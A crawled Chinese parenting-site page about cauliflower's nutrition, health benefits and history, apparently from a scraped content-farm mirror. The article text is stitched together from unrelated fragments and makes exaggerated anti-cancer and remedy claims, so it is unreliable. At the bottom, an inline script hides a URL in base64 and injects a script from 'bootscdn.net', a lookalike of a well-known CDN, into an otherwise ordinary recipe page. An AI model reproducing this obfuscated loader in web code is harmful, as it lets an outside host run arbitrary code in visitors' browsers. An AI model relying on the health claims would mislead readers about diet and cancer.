

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.amei5.com/baike/qzbd/1029255.html
body_size: 5512
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/expense/tedious/religious.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>【花菜】花菜的做法大全，花菜的营养价值，花菜的作用与功效_亲子百科_太平洋亲子网-我爱美</title>
    <meta name="title" content="【花菜】花菜的做法大全，花菜的营养价值，花菜的作用与功效_亲子百科_太平洋亲子网-我爱美">
    <meta name="keywords" content="花菜;花菜的做法大全;花菜的营养价值;花菜的作用与功效">
    <meta name="description" content="花椰菜营养丰富，含有蛋白质、脂肪、磷、铁、胡萝卜素、维生素B1、维生素B2和维生素C、维生素A等，尤以维生素C丰富，其质地细嫩，味甘鲜美，容易消化，对保护血液有益。儿童食用有利健康成长。">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="【花菜】花菜的做法大全，花菜的营养价值，花菜的作用与功效_亲子百科_太平洋亲子网-我爱美"/>
    <meta property="og:keywords" content="花菜;花菜的做法大全;花菜的营养价值;花菜的作用与功效">
    <meta property="og:description" content="花椰菜营养丰富，含有蛋白质、脂肪、磷、铁、胡萝卜素、维生素B1、维生素B2和维生素C、维生素A等，尤以维生素C丰富，其质地细嫩，味甘鲜美，容易消化，对保护血液有益。儿童食用有利健康成长。"/>
        <meta property="og:url" content="http://www.amei5.com/baike/qzbd/1029255.html"/>
    <link rel="canonical" href="http://www.amei5.com/baike/qzbd/1029255.html"/>
    <meta property="og:site_name" content="我爱美"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/transform/career/acknowledge.css" rel="stylesheet">
</head>
  <body>
    <nav class="navbar navbar-inverse navbar-static-top opnlPN">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fgAO8n" aria-expanded="false" aria-controls="navbar">
                   <span class="sr-only"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                <span class="icon-bar"></span>
               </button>
               <a class="battery navbar-brand valley" href="/"><img src="/app/spit/transport/vain.png" alt="我爱美" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="fgAO8n" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                  <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>

        <div class="container HFwPUe">
        <div class="row">
            <div class="col-md-7">
                <div class="V1Ohz6DPh">
                    <h1>【花菜】花菜的做法大全，花菜的营养价值，花菜的作用与功效_亲子百科_太平洋亲子网</h1>
                    <div class="IEJLK6SXYU"><strong></strong><strong>2023-04-23 10:29:30</strong></div>
                    <div class="U1Ts6OtJ"  style="overflow: hidden;position: relative;transform: scale(1);">
                      <div class="mb30 border shadow mt30">                      <div class="l-tbody">                             <div class="art-text"><p>花椰菜，又名花菜、椰花菜、甘蓝花、洋花菜、球花甘蓝，有白、绿两种，绿色的叫西兰花、青花菜。白花菜和绿花菜的营养、作用基本相同，绿花菜比白花菜的胡萝卜素含量要高些。</p><p>花椰菜为十字花科芸薹属一年生植物，是由十字花科甘蓝演化而来。菜花原产于地中海东部海岸，约在19世纪初 清光绪年间引进中国。别名花菜、椰花菜、甘蓝花、洋花菜、球花甘蓝。有白、绿两种，绿色的又叫西兰花、青花菜。在《时代》杂志推荐的十大健康食品中名列第四。</p>                                                                                                                               </div>                                                                                                                                                                                                                                                                                                                                                                                                                                              </div>                                                                <div class="l-tbody">                             <div class="art-text"><p>由于花椰菜的含水量高达90%以上，所含热量较低(每杯23～32千卡)，因此对希望减肥的人来说，它可以填饱肚子，而不会使你发胖。与其他大多数甘蓝品种比较，白色的花椰菜含有低量的维生素A。每一杯(240毫升)熟菜花食品提供的维生素C相当于一个中等大小的桔子所含的量。生的花椰菜与煮熟的相比较，至少能够多提供20%以上的维生素C。花椰菜营养丰富，含有蛋白质、脂肪、磷、铁、胡萝卜素、维生素B1、维生素B2和维生素C、维生素A等，尤以维生素C丰富，每100克含88毫克，仅次于辣椒，是蔬菜中含量最高的一种。其质地细嫩，味甘鲜美，容易消化，对保护血液有益。儿童食用有利健康成长。</p><p>1.、西兰花可能最显著的就是具有防癌抗癌的功效，菜花含维生素C较多，比大白菜、番茄、芹菜都高，尤其是在防治胃癌、乳腺癌方面效果尤佳。研究表明，患胃癌时人体血清硒的水平明显下降，胃液中的维C浓度也显著低于正常人，而菜花不但能给人补充一定量的硒和维C，同时也能供给丰富的胡萝卜素，起到阻止癌前病变细胞形成的作用，抑制癌肿生长。据美国营养学家研究，菜花内还有多种吲哚衍生物，此化合物有降低人体内雌激素水平的作用，可预防乳腺癌的发生。此外，研究表明，菜花中提取的一种酶能预防癌症，这种物质叫萝卜子素，有提高致癌物解毒酶活性的作用。</p><p>2.、另外西兰花还有增强机体免疫功能，菜花的维生素C含量极高，不但有利于人的生长发育，更重要的是能提高人体免疫功能，促进肝脏解毒，增强人的体质，增加抗病能力。</p><p>菜花的含水量高达90%以上，而热量较低，每杯(240毫升)仅23～32千卡，因此，对对于希望减肥的人来说，它既可以填饱肚子，而又不会使人发胖。</p><p>但西兰花小孩不能多吃，因为它里面含有一种有害化学物质叫异硫氰酸烯丙酯(芥末油的主要成分)。</p>                           </div>                                                                                                                                                                                                                                                                                                                              </div>                                                                <div class="l-tbody">                             <div class="art-text"><p>花椰菜不仅是营养丰富的蔬菜，更是一种保健蔬菜。在美国《时代》杂志推荐的十大健康食品中名列第四;美国公众利益科学中心把花椰菜列为十种超优食物之一。古代西方人还将花椰菜推崇为“天赐的良药”和“穷人的医生”呢!</p>   <p>4、花椰菜的维生素C含量极高，不但有利于人的生长发育，更重要的是能提高人体免疫功能，促进肝脏解毒，增强人的体质，增加抗病能力，提高人体机体免疫功能。</p>  <p>7、在暑热之际，口干渴、小便呈金黄色，大便硬实或不畅通时，用花椰菜30克煎汤，频频饮服，有清热解渴，利尿通便之功效。</p><p>8、美国和其他国家的科学家研究发现，花椰菜的主要成分具有抗癌作用。花椰菜中含有“索弗拉芬”能刺激细胞制造对机体有益的保护酶—Ⅱ型酶。这种具有非常强的抗癌活性酶，可使细胞形成对抗外来致癌物侵蚀的膜，对防止多种癌症起到积极的作用。现今，花椰菜已被各国营养学家列入人们的抗癌食谱。花椰菜含有抗氧化防癌症的微量元素，长期食用可以减少乳腺癌、直肠癌及胃癌等癌症的发病几度。据美国癌症协会的报道，在众多的蔬菜水果中，花椰菜、大白菜的抗癌效果最好。</p><p>9、研究表明，患胃癌时人体血清硒的水平明显下降，胃液中的维生素C的浓度也显著低于正常人，而花椰菜不但能给人补充一定量的硒和维生素C，同时也能供给丰富的胡萝卜素，起到阻止癌前病变细胞形成的作用，抑制癌肿生长;</p><p>10、有些人的皮肤一旦受到小小的碰撞和伤害就会变得青一块紫一块的，这是因为体内缺乏维生素K的缘故。补充的最佳途径就是多吃花椰菜。</p><p>11、美国科学家最近指出，花椰菜除了能预防癌症外，其所含有的一种活性化合物硫莱菔子素能帮助免疫系统清理肺部积聚的有害细菌。</p>                           </div>                                                                                                                                                                                                                                                                                                                              </div>                                                                                                                                 <div class="l-tbody">                             <div class="art-text"><p>原产地中海沿岸，19世纪传入中国。花椰菜传入中国，迄今不过百年的历史。初期只在上海、天津等地栽植，专供西菜馆的需要，被认为是一种很有营养价值的蔬菜。其后，由于栽培成功，逐渐推广到各地，成为寻常的食用蔬菜。因为它比较难以种植，所以价格也比其他蔬菜稍贵。它在植物</p> <p>1954年，印度人埃迪尔氏(英国医学博士，曾经到日本去学过针灸)回国时道经香港，经日本友人的介绍，到笔者诊所来讨论中国医学问题，笔者当尽地主之谊，竭诚招待。他一连盘桓了一个多月，第二次来港又逗留了二月有余。他对中国的药物，极感兴趣。笔者招待他时，最感麻烦的一件事，就是埃氏不吃肉类，他的菜肴只限于若干素菜，因此每次请他吃饭，常到斋菜馆中。据他自己说，他信奉宗教，饮食极简单，只求有营养，向来不求美味。当他吃到以中国方式烹饪的素菜之后，方才理解“美味”两字。尤其是吃到了奶油焗花椰菜，他说这是他一生从未吃到的“美味”。因此称道中国人的生活文化高人一等，认为这是中国文明所寄，远非各国所能及。</p>                           </div>                                                                                                                                                                                                                             </div>                                                                                                      </div>                                                             
                    </div>
                </div>
            </div>
            

<div class="col-md-5  hp_list">
                <div class="V1Ohz6DPh">
                    <h2 class="weave candidate explode title">相关资讯</h2>
                    <ul class="HIRFNAttdv2">
                                                  <li><a href="/baike/qzbd/1029255.html" title="【花菜】花菜的做法大全，花菜的营养价值，花菜的作用与功效_亲子百科_太平洋亲子网">【花菜】花菜的做法大全，花菜的营养价值，花菜的作用与功效_亲子百科_太平洋亲子网</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/baike/qzbd/950898.html" title="【孕妇肚子疼怎么回事】怀孕肚子疼_孕晚期肚子疼_亲子百科_太平洋亲子网">【孕妇肚子疼怎么回事】怀孕肚子疼_孕晚期肚子疼_亲子百科_太平洋亲子网</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/baike/qzbd/4311.html" title="【先天性心脏病】先天性心脏病能活多久_先天性心脏病症状_亲子百科_太平洋亲子网">【先天性心脏病】先天性心脏病能活多久_先天性心脏病症状_亲子百科_太平洋亲子网</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/baike/qzbd/11731.html" title="【产后出汗】产后自汗_产后盗汗_产后褥汗_亲子百科_太平洋亲子网">【产后出汗】产后自汗_产后盗汗_产后褥汗_亲子百科_太平洋亲子网</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/baike/qzbd/1117378.html" title="【小儿过敏性咳嗽】小儿过敏性咳嗽症状_小儿过敏性咳嗽治疗_亲子百科_太平洋亲子网">【小儿过敏性咳嗽】小儿过敏性咳嗽症状_小儿过敏性咳嗽治疗_亲子百科_太平洋亲子网</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/baike/qzbd/10235.html" title="【黄花鱼】黄花鱼的营养价值_黄花鱼的做法_黄花鱼的家常做法_亲子百科_太平洋亲子网">【黄花鱼】黄花鱼的营养价值_黄花鱼的做法_黄花鱼的家常做法_亲子百科_太平洋亲子网</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/baike/qzbd/1121321.html" title="【孕妇化妆品】孕妇化妆品什么牌子好_孕妇能用化妆品吗_怀孕能化妆吗_亲子百科_太平洋亲子网">【孕妇化妆品】孕妇化妆品什么牌子好_孕妇能用化妆品吗_怀孕能化妆吗_亲子百科_太平洋亲子网</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/baike/qzbd/10230.html" title="【秋刀鱼】秋刀鱼的营养价值_秋刀鱼的做法_亲子百科_太平洋亲子网">【秋刀鱼】秋刀鱼的营养价值_秋刀鱼的做法_亲子百科_太平洋亲子网</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/baike/qzbd/1028604.html" title="【猪肝】猪肝的做法大全、营养价值、怎么做好吃_孕妇、宝宝能吃猪肝吗_亲子百科_太平洋亲子网">【猪肝】猪肝的做法大全、营养价值、怎么做好吃_孕妇、宝宝能吃猪肝吗_亲子百科_太平洋亲子网</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/baike/qzbd/1137234.html" title="【哺乳期能喝酸牛奶吗】哺乳期能喝酸奶吗_哺乳期喝酸奶的好处_亲子百科_太平洋亲子网">【哺乳期能喝酸牛奶吗】哺乳期能喝酸奶吗_哺乳期喝酸奶的好处_亲子百科_太平洋亲子网</a><span>2023-04-23 10:27:58</span></li>
                                            </ul>
                </div>
            </div>
            

<div class="col-md-12">
                <div class="V1Ohz6DPh">
                    <h2 class="explosion title">友情链接</h2>
                    <ul class="HIRFNAttdv2">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="hJDQ4oWP">
        <span class="container">Copyright © 我爱美@2023</span>
    </footer>

    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.12.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
  </body>
</html>